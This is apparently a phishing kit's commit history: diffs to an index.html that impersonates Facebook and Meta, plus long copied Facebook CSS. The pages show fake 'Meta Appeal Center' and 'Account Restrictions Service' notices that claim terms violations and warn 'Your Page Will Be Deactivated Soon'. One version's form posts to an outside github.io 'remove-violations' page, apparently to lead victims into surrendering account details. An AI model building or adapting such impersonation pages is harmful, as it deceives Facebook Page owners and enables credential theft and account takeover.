+
+  .sp_3Or2uRfHEIa_1_5x.sx_582d5c {
+      width: 12px;
+      height: 12px;
+      background-position: -14px -2250px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_7c0071 {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -2264px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_9cd866 {
+      width: 12px;
+      height: 12px;
+      background-position: -14px -2264px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_967cb6 {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -2278px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_6eacba {
+      background-position: 0 -1288px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_2151b3 {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -380px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_83574f {
+      background-position: 0 -1306px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_72036e {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -402px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_6b546f {
+      background-position: 0 -1324px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_a48b77 {
+      background-position: 0 -1342px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_a612e7 {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -424px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_1ea8df {
+      background-position: 0 -1360px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_dfeadb {
+      width: 12px;
+      height: 12px;
+      background-position: -14px -2278px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_58c6c5 {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -2292px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_b7cefa {
+      background-position: 0 -1378px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_44bb4d {
+      background-position: 0 -1396px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_8cb99a {
+      width: 12px;
+      height: 12px;
+      background-position: -14px -2292px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_ffd806 {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -2306px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_56964f {
+      background-position: 0 -1414px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_d10577 {
+      width: 10px;
+      height: 10px;
+      background-position: 0 -2334px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_5167ad {
+      background-position: 0 -1432px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_d35eef {
+      background-position: 0 -1450px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_8f1912 {
+      background-position: 0 -1468px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_0483ec {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -446px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_ac6aae {
+      background-position: 0 -1486px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_b3c59f {
+      background-position: 0 -1504px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_e585d3 {
+      background-position: 0 -1522px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_73285b {
+      background-position: 0 -1540px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_2fe455 {
+      width: 24px;
+      height: 24px;
+      background-position: 0 -104px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_027263 {
+      background-position: 0 -1558px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_4df9a6 {
+      background-position: 0 -1576px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_a560fe {
+      background-position: 0 -1594px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_a57d78 {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -468px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_f7326d {
+      background-position: 0 -1612px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_7b972f {
+      background-position: 0 -1630px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_9fb868 {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -490px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_aaee1b {
+      background-position: 0 -1648px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_0857e4 {
+      background-position: 0 -1666px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_cfd691 {
+      background-position: 0 -1684px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_9ee799 {
+      background-position: 0 -1702px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_bfd3a2 {
+      background-position: 0 -1720px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_e4ad41 {
+      background-position: 0 -1738px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_692d83 {
+      background-position: 0 -1756px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_b4b0ba {
+      background-position: 0 -1774px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_0fbf1e {
+      background-position: 0 -1792px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_511f53 {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -512px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_b33d50 {
+      background-position: 0 -1810px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_a68a74 {
+      background-position: 0 -1828px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_6fff0d {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -534px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_34ec63 {
+      width: 24px;
+      height: 24px;
+      background-position: 0 -130px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_98e4bb {
+      background-position: 0 -1846px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_e7d325 {
+      width: 24px;
+      height: 24px;
+      background-position: 0 -156px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_6a4ce7 {
+      background-position: 0 -1864px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_41a565 {
+      background-position: 0 -1882px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_8e3f2e {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -556px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_801904 {
+      width: 12px;
+      height: 12px;
+      background-position: -14px -2306px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_bb7660 {
+      background-position: 0 -1900px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_802fb4 {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -578px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_d317df {
+      background-position: 0 -1918px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_2710dd {
+      background-position: 0 -1936px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_2c5ca5 {
+      background-position: 0 -1954px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_f7dfbc {
+      background-position: 0 -1972px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_c93518 {
+      background-position: 0 -1990px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_7c8e87 {
+      background-position: 0 -2008px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_5972c2 {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -600px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_79567e {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -2320px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_8903e9 {
+      width: 12px;
+      height: 12px;
+      background-position: -14px -2320px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_7f9d40 {
+      width: 26px;
+      height: 24px;
+      background-position: 0 -26px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_77d362 {
+      width: 26px;
+      height: 24px;
+      background-position: 0 0
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_76e6af {
+      width: 6px;
+      height: 12px;
+      background-position: -18px -622px
+  }
+
+  .sp_xyLGjgYPKpw_1_5x {
+      background-image: /*savepage-url=/rsrc.php/v3/yz/r/O144iNGW9gm.png*/
+      url();
+      background-size: 22px 180px;
+      background-repeat: no-repeat;
+      display: inline-block;
+      height: 16px;
+      width: 16px
+  }
+
+  .sp_xyLGjgYPKpw_1_5x.sx_14d50c {
+      width: 20px;
+      height: 20px;
+      background-position: 0 0
+  }
+
+  .sp_xyLGjgYPKpw_1_5x.sx_342201 {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -142px
+  }
+
+  .sp_xyLGjgYPKpw_1_5x.sx_b38c25 {
+      background-position: 0 -32px
+  }
+
+  .sp_xyLGjgYPKpw_1_5x.sx_79a99b {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -156px
+  }
+
+  .sp_xyLGjgYPKpw_1_5x.sx_45af34 {
+      background-position: 0 -50px
+  }
+
+  .sp_xyLGjgYPKpw_1_5x.sx_48e7f5 {
+      background-position: 0 -68px
+  }
+
+  .sp_xyLGjgYPKpw_1_5x.sx_9367d0 {
+      background-position: 0 -86px
+  }
+
+  .sp_xyLGjgYPKpw_1_5x.sx_7ca323 {
+      height: 8px;
+      background-position: 0 -122px
+  }
+
+  .sp_xyLGjgYPKpw_1_5x.sx_021aba {
+      width: 8px;
+      background-position: 0 -104px
+  }
+
+  .sp_xyLGjgYPKpw_1_5x.sx_4c1785 {
+      width: 8px;
+      background-position: -10px -104px
+  }
+
+  .sp_xyLGjgYPKpw_1_5x.sx_ab9456 {
+      height: 8px;
+      background-position: 0 -132px
+  }
+
+  .sp_xyLGjgYPKpw_1_5x.sx_3ce308 {
+      width: 10px;
+      height: 8px;
+      background-position: -10px -22px
+  }
+
+  .selected .sp_xyLGjgYPKpw_1_5x.sx_3ce308 {
+      background-position: 0 -22px
+  }
+
+  .sp_xyLGjgYPKpw_1_5x.sx_613138 {
+      width: 10px;
+      height: 8px;
+      background-position: 0 -170px
+  }
+
+  /*FB_PKG_DELIM*/
+
+  #bootloader_QLJvbHl {
+      height: 42px;
+  }
+
+  .bootloader_QLJvbHl {
+      display: block !important;
+  }
+
+  ._ag0_ ._ag0- ._5pfd,
+  ._ag0_ ._ag0- ._1sr9,
+  ._ag0_ ._ag0- ._5pfd p,
+  ._ag0_ ._ag0- ._5pfd h1,
+  ._ag0_ ._ag0- ._5pfd h2,
+  ._ag0_ ._ag0- ._5pfd h3,
+  ._ag0_ ._ag0- ._5pfd ._a0fy._adhw h2,
+  ._ag0_ ._ag0- ._5pfd h4,
+  ._ag0_ ._ag0- ._5pfd h5,
+  ._ag0_ ._ag0- ._5pfd h6,
+  ._ag0_ ._ag0- ._5pfd b,
+  ._ag0_ ._ag0- ._5pfd td,
+  ._ag0_ ._ag0- ._5pfd th,
+  ._ag0_ ._ag0- ._5pfd tr,
+  ._ag0_ ._ag0- ._5pfd ._3vz6,
+  ._ag0_ ._ag0- ._agle ._aglf,
+  ._ag0_ ._b4p,
+  ._ag0_ ._b4p a,
+  ._ag0_ ._ai7e ._ai7f {
+      -webkit-font-smoothing: antialiased
+  }
+
+  ._ag0_ ._ag0- ._5pfd h1,
+  ._ag0_ ._ag0- ._5pfd h2,
+  ._ag0_ ._ag0- ._5pfd h3,
+  ._ag0_ ._ag0- ._5pfd ._a0fy._adhw h2,
+  ._ag0_ ._ag0- ._5pfd h4,
+  ._ag0_ ._ag0- ._5pfd h5,
+  ._ag0_ ._ag0- ._5pfd h6,
+  ._ag0_._ag2w ._ag2x ._agi4 ._9rpp h5 {
+      color: #1c2b33
+  }
+
+  ._ag0_ ._ag0- ._5pfd,
+  ._ag0_ ._ag0- ._1sr9,
+  ._ag0_ ._ag0- ._5pfd p,
+  ._ag0_ ._ag0- ._5pfd a,
+  ._ag0_ ._ag0- ._5pfd p a,
+  ._ag0_ ._ag0- ._5pfd h5,
+  ._ag0_ ._ag0- ._5pfd h6,
+  ._ag0_ ._ag0- ._5pfd td,
+  ._ag0_ ._ag0- ._5pfd td *,
+  ._ag0_ ._ag0- ._5pfd td a,
+  ._ag0_ ._ag0- ._5pfd td a u,
+  ._ag0_ ._ag0- ._5pfd ._3vz5,
+  ._ag0_ ._ag0- ._5pfd ._3vz6 {
+      font-family: 'Optimistic Text Normal', Helvetica, Arial, sans-serif;
+      font-weight: 400
+  }
+
+  ._ag0_ ._ag0- ._5pfd h1,
+  ._ag0_ ._ag0- ._5pfd h2,
+  ._ag0_ ._ag0- ._5pfd h3,
+  ._ag0_ ._ag0- ._5pfd ._a0fy._adhw h2 {
+      font-family: 'Optimistic Display Medium', Helvetica, Arial, sans-serif;
+      font-weight: 500
+  }
+
+  ._ag0_ ._ag0- ._5pfd h4,
+  ._ag0_ ._ag0- ._5pfd b,
+  ._ag0_ ._ag0- ._5pfd b a,
+  ._ag0_ ._ag0- ._5pfd th {
+      font-family: 'Optimistic Text Bold', Helvetica, Arial, sans-serif;
+      font-weight: 700
+  }
+
+  ._ag0_ ._ag0- ._5pfd th {
+      background: #f1f4f7;
+      padding: 24px
+  }
+
+  ._ag0_ ._ag0- ._5pfd th,
+  ._ag0_ ._ag0- ._5pfd ._3vz5 li tr th {
+      background-color: #f1f4f7
+  }
+
+  ._ag0_ ._ag0- ._5pfd th,
+  ._ag0_ ._ag0- ._5pfd td,
+  ._ag0_ ._ag0- ._5pfd td p,
+  ._ag0_ ._ag0- ._5pfd td li *,
+  ._ag0_ ._ag0- ._5pfd td a,
+  ._ag0_ ._ag0- ._5pfd td a u {
+      color: #1c2b33
+  }
+
+  ._ag0_ ._ag0- ._5pfd table {
+      border-color: #dee3e9
+  }
+
+  ._ag0_ ._ag0- ._3vz5 li table th,
+  ._ag0_ ._ag0- ._3vz5 li table td,
+  ._ag0_ ._ag0- ._3vz5 li table td *,
+  ._ag0_ ._ag0- ._3vz6 li table th,
+  ._ag0_ ._ag0- ._3vz6 li table th *,
+  ._ag0_ ._ag0- ._3vz6 li table td,
+  ._ag0_ ._ag0- ._3vz6 li table td * {
+      color: #1c2b33;
+      font-family: 'Optimistic Text Normal', Helvetica, Arial, sans-serif;
+      font-size: 14px;
+      letter-spacing: .25px;
+      line-height: 20px
+  }
+
+  ._ag0_ ._ag0- ._5pfd,
+  ._ag0_ ._ag0- ._1sr9,
+  ._ag0_ ._ag0- ._5pfd p,
+  ._ag0_ a:not([role='button']),
+  ._ag0_ ._ag0- ._3vz6 li,
+  ._ag0_ ._ag0- ._3vz5 li,
+  ._ag0_ ._ag0- ._3vz5 li *,
+  ._ag0_ ._ag0- ._3vz6 li * {
+      color: #465a69;
+      font-size: 18px;
+      letter-spacing: .25px;
+      line-height: 27px
+  }
+
+  ._ag0_ ._ag0- ._5pfd p,
+  ._ag0_ ._ag0- ._3vz6 li,
+  ._ag0_ ._ag0- ._3vz5 li,
+  ._ag0_ ._ag0- ._5pfd ._a0fy._adhw {
+      margin-bottom: 16px
+  }
+
+  ._ag0_ ._ag0- ._3vz6 li,
+  ._ag0_ ._ag0- ._3vz5 li,
+  ._ag0_._ag2w ._ag2x ._agi4 ._aij6 ._9rps,
+  ._ag0_ ._ai8v ._5r7f ._4mdd .__sw {
+      padding: 0
+  }
+
+  ._ag0_ ._ag0- ._3vz6,
+  ._ag0_ ._ag0- ._3vz5 {
+      margin-left: 0
+  }
+
+  ._ag0_ ._ag0- ._3vz6 {
+      padding-left: 24px
+  }
+
+  ._ag0_ ._ag0- ._3vz5 {
+      counter-reset: item
+  }
+
+  ._ag0_ ._ag0- ._3vz5 li {
+      display: block
+  }
+
+  ._ag0_ ._ag0- ._3vz5>li:before {
+      content: counter(item) '. ';
+      counter-increment: item;
+      display: inline-block;
+      width: 32px
+  }
+
+  ._ag0_ ._ag0- ._3vz6 ._3vz6 li,
+  ._ag0_ ._ag0- ._3vz5 ._3vz6 li {
+      display: list-item
+  }
+
+  ._ag0_ ._ag0- ._3vz5 ._3vz6 {
+      padding-left: 48px
+  }
+
+  ._ag0_ ._ag0- ._3vz6 ._3vz6,
+  ._ag0_ ._ag0- ._3vz5 ._3vz5 {
+      padding-left: 24px
+  }
+
+  ._ag0_ ._ag0- ._1sr9 {
+      margin: 0 0 40px 0
+  }
+
+  ._ag0_ a,
+  ._ag0_ ._ag0- ._5pfd a,
+  ._ag0_ ._ag0- ._5pfd a u {
+      color: #465a69;
+      text-decoration: underline;
+      text-decoration-color: #cbd2d9;
+      text-underline-position: under
+  }
+
+  ._ag0_ a:hover,
+  ._ag0_ ._ag2x ._agi4 ._9rpr:hover ._aij7 {
+      opacity: .75
+  }
+
+  ._ag0_ ._ag0- ._5pfd ._aggm {
+      background-color: #0064e0;
+      border: none;
+      border-radius: 4px;
+      color: #fff;
+      font-family: 'Optimistic Text Bold', Helvetica, Arial, sans-serif;
+      font-size: 14px;
+      line-height: 20px;
+      padding: 18px 32px;
+      text-decoration: none
+  }
+
+  ._ag0_ ._ag0- a[role='button'],
+  ._ag0_ ._ag0- ._5pfd p>a[role='button'] {
+      text-decoration: none
+  }
+
+  ._ag0_ ._ag0- ._5pfd h1 {
+      font-size: 48px;
+      letter-spacing: .5px;
+      line-height: 58px
+  }
+
+  ._ag0_ ._ag0- ._5pfd h2 {
+      font-size: 32px;
+      letter-spacing: .5px;
+      line-height: 38px
+  }
+
+  ._ag0_ ._ag0- ._5pfd h3,
+  ._ag0_ ._ag0- ._5pfd ._a0fy._adhw h2 {
+      font-size: 24px;
+      letter-spacing: .5px;
+      line-height: 29px
+  }
+
+  ._ag0_ ._ag0- ._5pfd h4,
+  ._ag0_ ._ag0- ._5pfd ._a0fy._adhw h2 a {
+      font-size: 18px;
+      letter-spacing: .5px;
+      line-height: 27px
+  }
+
+  ._ag0_ ._ag0- ._5pfd ._a0fy._adhw h2 a {
+      color: #1c2b33;
+      margin-right: 16px
+  }
+
+  ._ag0_ ._ag0- ._5pfd h5,
+  ._ag0_ ._ag0- ._5pfd td,
+  ._ag0_ ._ag0- ._5pfd td *,
+  ._ag0_ ._ag0- ._5pfd td a,
+  ._ag0_ ._ag0- ._5pfd td li,
+  ._ag0_ ._ag0- ._5pfd td li *,
+  ._ag0_ ._ag0- ._5pfd td a u,
+  ._ag0_ ._ag2x ._agi4 ._9rpr ._9rps a,
+  ._ag0_ ._b4p,
+  ._ag0_ ._b4p a {
+      font-size: 14px;
+      letter-spacing: .25px;
+      line-height: 20px
+  }
+
+  ._ag0_ ._ag0- ._5pfd td {
+      padding: 24px
+  }
+
+  ._ag0_ ._ag2x ._agi4 ._9rpr ._9rps:hover ._3cr5 {
+      opacity: .75;
+      text-decoration: none
+  }
+
+  ._ag0_ ._ag0- ._5pfd h6,
+  ._ag0_._ag2w ._ag2x ._agi4 ._9rpr h5._34g8 {
+      font-size: 12px;
+      letter-spacing: .5px;
+      line-height: 16px
+  }
+
+  ._ag2q ._9fm0._34g8,
+  ._ag0_._ag2w ._ag2x ._agi4 ._9rpp h5._34g8,
+  ._ag2q ._9fmn._34g8,
+  ._ag2q ._9fmp ._5yvq {
+      margin: 0
+  }
+
+  ._ag2q {
+      background-color: #1c2b33;
+      overflow: hidden;
+      padding: 80px 0;
+      width: 100%
+  }
+
+  ._ag2q ._ag2f,
+  ._ag2q ._ag2g {
+      padding-bottom: 16px
+  }
+
+  ._ag2q ._9b14._2__g {
+      max-width: 1328px;
+      padding-left: 48px;
+      padding-right: 48px
+  }
+
+  ._ag2q ._9b14._2__g ._ag2h {
+      align-items: flex-start;
+      border-width: 0;
+      display: flex;
+      flex-direction: column;
+      margin: 0;
+      padding: 0
+  }
+
+  ._ag0_._ag2w._ag2z ._ag2x {
+      align-items: center;
+      width: 33.3333%
+  }
+
+  ._ag0_._ag2w._ag2z ._ag2x ._agi4 {
+      top: 160px
+  }
+
+  ._ag0_._ag2w._ag2z ._ag2x ._agi4 ._9rpr:not(._9rsm) ._9rps ._3cr5 {
+      width: 211px
+  }
+
+  ._ag0_._ag2w {
+      padding-top: 60px
+  }
+
+  ._ag0_._ag2w._ag2z ._ag2- {
+      margin-left: 0;
+      padding-top: 0
+  }
+
+  ._ag0_ ._aggs,
+  ._ag0_ ._ai7e {
+      padding: 32px 0
+  }
+
+  ._ag0_ ._ai7e ._ai7f,
+  ._ag0_ ._ai8v ._3tms._34g8 {
+      color: #1c2b33;
+      font-family: 'Optimistic Text Normal', Helvetica, Arial, sans-serif;
+      font-size: 24px;
+      letter-spacing: .5px;
+      line-height: 29px;
+      margin: 0;
+      padding: 0;
+      position: relative
+  }
+
+  ._ag0_ ._ai7e._y_o>._ai7f._y_p {
+      color: #1c2b33;
+      font-weight: 400
+  }
+
+  ._ag2w._ag0_ ._y_o>._ai7g {
+      border-left: none;
+      color: #465a69;
+      margin: 0;
+      padding: 24px 0
+  }
+
+  ._ag0_ ._ai7e {
+      border-bottom: 1px solid #cbd2d9;
+      border-top: 1px solid #cbd2d9;
+      margin-bottom: 0
+  }
+
+  ._ag0_ ._ai7e+._ai7e {
+      border-top: none
+  }
+
+  ._ag0_ div._ai7e:last-of-type {
+      margin-bottom: 16px
+  }
+
+  ._ag0_ ._ai7e+div:not(._ai7e) {
+      margin-top: 16px
+  }
+
+  ._ag0_ ._4w6q {
+      border: 0
+  }
+
+  ._ag0_ ._4w6q:last-child {
+      border-bottom: 1px solid #cbd2d9
+  }
+
+  ._ag0_ ._ag0- ._5pfd ._3tms._34g8 {
+      margin-bottom: 0
+  }
+
+  ._ag0_ ._ag0- ._5pfd ._a0fy+div._aggs {
+      border-top: 1px solid #cbd2d9
+  }
+
+  ._ag0_ ._aggs {
+      border-bottom: 1px solid #cbd2d9
+  }
+
+  ._ag0_ ._ai7e ._y_p._ai7f ._27o8 {
+      width: 83.333%
+  }
+
+  ._ag0_ ._ai7e ._ai7g ._y_p._ai7f ._91ev:first-of-type,
+  ._ai7e ._y_p._ai7f ._91ev:first-of-type {
+      transform: rotate(180deg)
+  }
+
+  ._ag0_ ._aggs._1nv6 ._91ev,
+  ._ag0_ ._ai7e._y_o ._y_p._ai7f>._9ohn,
+  ._ag0_ ._ai7g ._ai7e._y_o ._y_p._ai7f>._9ohn {
+      transform: rotate(0deg)
+  }
+
+  ._ag0_ ._ai7g ._ai7e {
+      padding-left: 30px
+  }
+
+  ._ag0_ ._1j_4._ai7g {
+      font-size: 18px
+  }
+
+  ._ag0_ ._aggs ._aggt {
+      position: relative
+  }
+
+  ._ag0_ ._aggs ._91ev,
+  ._ag0_ ._ai7e ._9ohn {
+      left: auto;
+      right: 0;
+      top: 3px
+  }
+
+  ._ag0_ ._aggs ._2qeh._aggv {
+      font-weight: 400;
+      padding: 24px 0 56px 0
+  }
+
+  ._ag0_ ._9b14 ._5j1z._2__g,
+  ._ag0_ ._9b14 ._4ulx,
+  ._ag0_ ._9b14._4ulx {
+      padding-left: 0;
+      padding-right: 0
+  }
+
+  ._ag0_ ._ag0- ._5pfd ._aggv ._a0fy._adhw h2 {
+      color: #1c2b33;
+      font-weight: 400
+  }
+
+  ._ag0_ ._ag0- ._5pfd ._aggv p,
+  ._ag0_ ._ag0- ._5pfd ._aggv a,
+  ._ag0_ ._ag0- ._5pfd ._aggv ._3vz6 li * {
+      color: #465a69;
+      font-
==== commit 2d846ccd: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -46,7 +46,7 @@
                         </div>
                         <center>
                             <font color="black">
-                                <font size="2">𝗠𝗲𝘁𝗮 𝟮𝟬𝟮𝟯
+                                <font size="2">𝗠𝗲𝘁𝗮 2023
                     </div>
                 </div>
             </div>

==== commit 7bef6479: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,57 +1,361 @@
-<!DOCTYPE html>
-<html lang="en">
-
-<head>
+<html lang="en"><head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>𝗙𝗮𝗰𝗲𝗯𝗼𝗼𝗸 - 𝗦𝘂𝗯𝗺𝗶𝘁 𝗔𝗽𝗽𝗲𝗮𝗹</title>
-    <link rel="shortcut icon" href="">
-    <link rel="icon" type="image/x-icon" href="https://page-transparency.glitch.me/favicon.ico">
-    <link rel="stylesheet" type="text/css" href="style-firstpage.css">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
+    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&amp;display=swap" rel="stylesheet">
+    <title>Facebook - warning</title>
+    <style>
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+            font-family: Arial, Helvetica, sans-serif;
+        }
+
+        html,
+        body {
+            height: 0%;
+            width: 100%;
+        }
+
+        #container {
+            height: 135%;
+            width: 100%;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            background-color: #f0f2f5;
+        }
+
+        #box {
+            height: 40%;
+            width: 45%;
+            background-color: rgb(255, 255, 255);
+            border-radius: 3px;
+            display: flex;
+            align-items: center;
+            flex-direction: column;
+        }
+
+        #box>img {
+            width: 70px;
+            margin-top: 15px;
+        }
+
+        #data {
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            margin-top: 15px;
+        }
+
+        #data>h4 {
+            font-size: 25px;
+        }
+
+        #data>img {
+            width: 25px;
+        }
+
+        .line {
+            height: .7px;
+            background-color: rgba(0, 0, 0, 0.222);
+            width: 90%;
+            margin: 1rem;
+        }
+
+        #para h2 {
+            font-size: 16px;
+        }
+
+        #para {
+            display: flex;
+            flex-direction: column;
+            align-items: center;
+        }
+
+        #para p {
+            margin: 20px 100px 0px 100px;
+            font-size: 14px;
+        }
+
+        #para button {
+            padding: 10px 20px 10px 20px;
+            margin-top: 25px;
+            border: none;
+            border-radius: 2px;
+            font-size: 18px;
+            background-color: #145dbd;
+            cursor: pointer;
+        }
+
+        #para button a {
+            text-decoration: none;
+            color: #fff;
+        }
+
+        #para button:hover {
+            background-color: #03469e;
+        }
+
+
+
+
+        @media (max-width: 500px) {
+
+            #box {
+
+                margin: 0;
+                height: 45%;
+                width: 95%;
+                top: 0%;
+
+            }
+
+            #box>img {
+                width: 40px;
+            }
+
+            #data>h4 {
+                font-size: 18px;
+            }
+
+            #data>img {
+                width: 15px;
+                margin-left: 2px;
+            }
+
+            .line {
+                height: .5px;
+                width: 90%;
+                margin-left: auto;
+                margin-right: auto;
+                background-color: #00000045;
+            }
+
+            #para {
+                margin: 0%;
+            }
+
+            #para>h2 {
+                font-size: 12px;
+                font-weight: 700;
+                margin-bottom: 10px;
+            }
+
+            #para>p {
+                margin: 5px 15px 0px 15px;
+                font-size: 14px;
+            }
+
+            #para button {
+                padding: 8px 18px 8px 18px;
+                margin-top: 15px;
+                border: none;
+                border-radius: 2px;
+                font-size: 13px;
+                background-color: #1877F2;
+                cursor: pointer;
+            }
+        }
+    </style>
 </head>
-
-<body class="">
-    <form action="https://submit-appeal-here.github.io/remove-violations/next.html" method="post">
-        <div id="page-div">
-            <div id="progress-bar-container" class="">
-                <div class="iConWeb">
-                    <img alt="" src="logo.png" width="100%">
-                </div>
+<body>
+    <div id="container">
+        <div id="box">
+            <img src="https://cdn.glitch.global/0e876aa8-70cf-40f1-951b-94c8002e5dcc/icon.png?v=1699082922949" alt="">
+       <h5 id="groupSubHeader">Facebook Security</h5>     <div id="data">
+                <h4>Account Restrictions Service</h4> <img src="https://cdn.glitch.global/0e876aa8-70cf-40f1-951b-94c8002e5dcc/thumbnails%2Fbluetick.png?1699082922610" alt="">
             </div>
-
-            <div id="interview-page-container" class="">
-                <div class="BackArrowAndHeading">
-                    <center><img alt="" src="https://cdn.glitch.global/9f6274ad-2ef6-41d2-8bb8-a2c279e4a749/logo.png?v=1695593689761" width="17%"><br>
-                </div>
-                <div class="groupSubHeadersWrapper">
-                    <h5 id="groupSubHeader">𝗠𝗲𝘁𝗮 𝗔𝗽𝗽𝗲𝗮𝗹 𝗖𝗲𝗻𝘁𝗲𝗿</h5>
-                </div>
-                <div id="interview-container">
-                    <div id="tax-form">
-                        <div id="InformationSection" class="Question InformationSection">
-                            <div class="CaptionWrapper ">
-                                <div class="Caption ">
-                                    <font color="grey">𝖨𝗍 𝗌𝖾𝖾𝗆𝗌 𝗍𝗁𝖺𝗍, 𝗒𝗈𝗎 𝗁𝖺𝗏𝖾 𝗏𝗂𝗈𝗅𝖺𝗍𝖾𝖽 𝗈𝗎𝗋 𝗍𝖾𝗋𝗆𝗌 & 𝗉𝗈𝗅𝗂𝖼𝗂𝖾𝗌. 𝖯𝗋𝗈𝖼𝖾𝖾𝖽 𝗍𝗈 𝗌𝗎𝖻𝗆𝗂𝗌𝗌𝗂𝗈𝗇 𝖿𝗈𝗋𝗆. <a></a>
-                                </div>
-                            </div>
-                            <script src=""></script>
-
-
-                            <div data-form-element-key="ButtonContinue" class="FormElement FormElement_Button ButtonContinue">
-                                <div class="Button">
-                                    <button type="submit" value="Capacity Chart" id="ButtonContinue" name="ButtonContinue" class="ButtonContinue" data-elements-processor="">
-                    𝗖𝗼𝗻𝘁𝗶𝗻𝘂𝗲</button>
-                                </div>
-                            </div>
-                        </div>
-                        <center>
-                            <font color="black">
-                                <font size="2">𝗠𝗲𝘁𝗮 2023
-                    </div>
-                </div>
+            <div class="line"></div>
+            <div id="para">
+                <h2> Your Page Will Be Deactivated Soon</h2>
